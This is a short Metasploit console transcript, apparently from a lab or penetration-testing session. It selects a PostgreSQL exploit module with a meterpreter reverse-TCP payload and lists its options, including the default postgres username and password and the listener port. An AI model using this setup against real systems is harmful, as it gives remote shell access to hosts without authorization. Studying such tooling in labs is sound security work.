 msf6 exploit(unix/misc/distcc_exec) > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.